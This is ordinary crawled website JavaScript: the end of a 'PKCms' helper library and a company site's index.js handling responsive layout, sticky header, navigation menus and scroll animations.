    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.wzpinlian.com/Templates/default/style/index.js
body_size: 3114
content:
// function test(){

    // $(function () {


    // });
    

// }

var tools = {

    run: function(){
            /*   index.js  文件 start  */


            // flex 布局 补位法
            
            
    
            // function loadScript(url,callback){
            //     var script = document.createElement('script');
            //     script.type = "text/javascript";
            //     if(script.readyState){
            //         script.onreadystatechange = function(){ //ie
            //             if(script.readyState == "complete" || script.readyState == "loaded"){
            //                 eval(callback)
            //             }
            //         }
            //     }else{
            //         script.onload = function(){  // 现代浏览器
            //             eval(callback)
            //         }
            //     }
            //     script.src = url
            //     document.head.appendChild(script)
            // }
        
            //768px 小屏下 设置html字体大小变化
            var fontSizeAuto = function (oriWidth) {
                return function () {
                    if (screen.width < 768) {
                        var viewportWidth = document.documentElement.clientWidth;
                        if (viewportWidth > oriWidth) {
                            viewportWidth = oriWidth;
                        }
                        if (viewportWidth < 320) {
                            viewportWidth = 320;
                        }
                        // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                        document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
                    }
                }
            };
            fontSizeAuto(768);
            $(window).on("resize", fontSizeAuto(768));
        
        
            FastClick.attach(document.body);
            // $(document).off('click.bs.dropdown.data-api');
        
            $('.nav-tabss a').click(function (e) {
                e.preventDefault();
                $(this).tab('show');
            });
            $('.nav-tabss a').hover(function () {
                $(this).click();
            })
        
        
            // ==== 头部滚动渐变 =======
            var targetScrollEle = $(".header");
            var nextEle = $(".header").next();
            $(window).on("scroll", function () {
                if(window.screen.width < 992){
                    return false;
                }
                var targetHeight = parseInt(targetScrollEle.height());
                let toTop = document.documentElement.scrollTop || document.body.scrollTop;
                if (toTop > targetHeight) {
                    targetScrollEle.css({
                        "position": "fixed",
                        "z-index": "999",
                        "top": "0",
                        "width": "100%",
                        // "background-color": "#fff",
                        // "background-color": "rgb(84 84 84)",
                        // "background-color": "#f49505",
                        "box-shadow": "0 0 10px 6px #ccc",
                        "animation": "fadeInDown_y .6s ease-in-out"
                    });
                    $("body").css({
                        "padding-top": targetHeight + "px"
                    });
                    // nextEle.css({
                    //     "margin-top": targetHeight + "px"
                    // })
                    $(".header_top").css({
                        "display": "none"
                    });
                     
                    return false;
                } else {
                    targetScrollEle.css({
                        "position": "",
                        "z-index": "",
                        "top": "",
                        "width": "",
                        "background-color": "",
                        "box-shadow": "",
                        "animation": ""
                    });
                    $("body").css({
                        "padding-top": ""
                    });
                    // nextEle.css({
                    //     "margin-top": ""
                    // })
                    $(".header_top").css({
                        "display": ""
                    });
                }
            }).trigger("scroll");
        
        
            // ===  显示 form表单 === 
            $(".online_inquiry .show_form_button").click(function (e) {
                e.preventDefault();
                $(".online_inquiry form").css("opacity", "1");
            });
        
            $(".global_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });
        
            $(".global_form .close_button").click(function () {
                $(".global_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });
        
        
        
            //  ===  返回顶部   ===
            $(".footer .back_top").click(function () {
                $("body,html").animate({
                    "scrollTop": 0,
                }, 700);
            });
        
        
            //============== nav导航栏效果 ============
            var nav_lis = null;
            var getNav = null;
            if ($("nav.navbar").css("display") == 'none') {
                nav_lis = $(".header_content .hc_nav>li");
                getNav = $(".header_content");
            } else {
                nav_lis = $(".navbar-collapse .navbar-nav>li");
                getNav = $(".navbar-collapse");
            }
        
            var i = 0;
        
            var site_url = window.location.href.toLowerCase();
        
            switch (true) {
        
                case pageFlag.indexOf("about") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(1).addClass("nav_on");
                    i = 1;
                    break;
        
                case pageFlag.indexOf("pro") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(2).addClass("nav_on");
                    i = 2;
                    break;
        
                case pageFlag.indexOf("news") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(3).addClass("nav_on");
                    i = 3;
                    break;
        
        
                case pageFlag.indexOf("workshop") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(4).addClass("nav_on");
                    i = 4;
                    break;
        
                case pageFlag.indexOf("zxly") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(5).addClass("nav_on");
                    i = 5;
                    break;
        
                case pageFlag.indexOf("contact") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(6).addClass("nav_on");
                    i = 6;
                    break;
        
        
        
                default:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(0).addClass("nav_on");
            }
        
            nav_lis.hover(function () {
                nav_lis.removeClass("nav_on");
                $(this).addClass("nav_on");
            }, function () {
                nav_lis.removeClass("nav_on");
                nav_lis.eq(i).addClass("nav_on");
            });
        
        
            getIn = getNav.find("ul.nav").data("in"),
                getOut = getNav.find("ul.nav").data("out");
        
            // Hover effect Default Menu    .dropdown-menu
            function pc_menu_down(tabUlDom,downItemDom){
                $(tabUlDom).each(function () {
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                    });
            
                    $(downItemDom, this).addClass("animated");
                    $("li.dropdown", this).on("mouseenter", function () {
                        $(downItemDom, this).eq(0).removeClass(getOut);
                        $(downItemDom, this).eq(0).stop().fadeIn().addClass(getIn);
                        $(this).addClass("on");
                        return false;
                    });
            
                    $("li.dropdown", this).on("mouseleave", function () {
                        $(downItemDom, this).eq(0).removeClass(getIn);
                        $(downItemDom, this).eq(0).stop().fadeOut().addClass(getOut);
                        $(this).removeClass("on");
                    });
            
                    $(this).on("mouseleave", function () {
                        $(downItemDom, this).removeClass(getIn);
                        $(downItemDom, this).eq(0).stop().fadeOut().addClass(getOut);
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                })
            }
            pc_menu_down('.header_content ul.hc_nav','.dropdown-menu')
           
        
            var wow = new WOW({
                boxClass: 'wow', // animated element css class (default is wow)
                animateClass: 'animated', // animation css class (default is animated)
                offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
                mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
                live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
                callback: function (box) {
                    // the callback is fired every time an animation is started
                    // the argument that is passed in is the DOM node being animated
                },
                scrollContainer: null // optional scroll container selector, otherwise use window
            });
            wow.init();
        
        
        
            // .img 图片 box 设置img比例
            imgScale();
            function imgScale() {
                $(".img").each(function(index,item){
                    var itemImgW = parseInt($(item).attr("data-imgW"));
                    var itemImgH = parseInt($(item).attr("data-imgH"));
                    var itemImgRate = parseFloat(itemImgH / itemImgW);
                    if(itemImgW.toString() != "NaN"){
                        $(item).css({
                            "position": 'relative',
                            "padding-bottom": `${itemImgRate * 100}%`
                        })
                        $(item).find("img").css({
                            "position": 'absolute',
                            "top": "0",
                            "left": "0",
                            "width": "100%",
                            "height": '100%',
                        })
                    }
                });
            }
    
    
        
        
        
            var items = $(".lanmu_picture");
            var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
            $(window).on("resize", function () {
                if (screen.width < 992) {
                    var top_value = mobile_nav.height();
                    $("body").css({
                        "padding-top": top_value + "px"
                    })
                } else {
                    $("body").css({
                        "padding-top": ''
                    })
                }
        
        
                (function lanmu_picture() {
                    if (items.length <= 0) {
                        return false;
                    }
        
                    
        
                    // if (screen.width < 768) {
                    //     var imgSrc = items.data("mobileImage");
                    //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                    //     $(items).find("img").remove();
                    //     $(items).append('<img src="' + imgSrc + '" alt="...">');
                    // } else {
                        // var imgSrc_pc = items.data("pcImage");
                        // $(items).find("img").remove();
                        // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
                    // }
                    var imgSrc_pc = items.data("pcImage");
                    items.css({
                        "background": "url("+ imgSrc_pc +") no-repeat center/cover",
                    });
                })();
        
        
            }).trigger("resize");
        
            
        /*  index.js  文件 end */

    },

}





